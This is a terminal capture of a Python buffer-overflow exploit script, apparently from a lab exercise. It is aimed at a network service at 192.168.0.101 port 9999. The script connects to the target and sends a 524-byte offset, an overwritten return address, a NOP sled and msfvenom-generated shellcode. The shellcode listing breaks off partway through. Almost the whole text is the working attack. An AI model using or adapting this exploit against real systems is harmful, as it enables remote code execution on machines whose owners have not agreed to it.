 theflash2k@ubuntu:/opt/scripts/bof$ bat exploit.py
File: exploit.py
1 #!/usr/bin/env python3
2 # Crafted using eXploit3r. Written by @TheFlash2k
3 from socket import *
4 from struct import pack
5
6 # Establishing connection
7 s = socket()
8 s.connect(("192.168.0.101",9999))
9 s.recv(1024)
10
11 # Setting up basic stuff
12 offset = 524
13 junk = b'A' * offset
14 addr = 0x311712F3
15
16 # Converting the address to bytes using the struct.pack function
17 addr = pack('<I', addr)
18
19 # No-operations
20 nops = b'\x90' * 30
21
22 # Shell code genereated by msfvenom:
23 buf =  b""
24 buf += b"\xda\xd9\xba\x03\x33\x0e\xa1\xd9\x74\x24\xf4\x5b\x29"
25 buf += b"\xc9\xb1\x52\x31\x53\x17\x03\x53\x17\x83\xc0\x37\xec"
26 buf += b"\x54\x3a\xdf\x72\x96\xc2\x20\x13\x1e\x27\x11\x13\x44"
27 buf += b"\x2c\x02\xa3\x0e\x60\xaf\x48\x42\x90\x24\x3c\x4b\x97"
28 buf += b"\x8d\x8b\xad\x96\x0e\xa7\x8e\xb9\x8c\xba\xc2\x19\xac"
29 buf += b"\x74\x17\x58\xe9\x69\xda\x08\xa2\xe6\x49\xbc\xc7\xb3"
30 buf += b"\x51\x37\x9b\x52\xd2\xa4\x6c\x54\xf3\x7b\xe6\x0f\xd3"
31 buf += b"\x7a\x2b\x24\x5a\x64\x28\x01\x14\x1f\x9a\xfd\xa7\xc9"
32 buf += b"\xd2\xfe\x04\x34\xdb\x0c\x54\x71\xdc\xee\x23\x8b\x1e"
33 buf += b"\x92\x33\x48\x5c\x48\xb1\x4a\xc6\x1b\x61\xb6\xf6\xc8"
34 buf += b"\xf4\x3d\xf4\xa5\x73\x19\x19\x3b\x57\x12\x25\xb0\x56"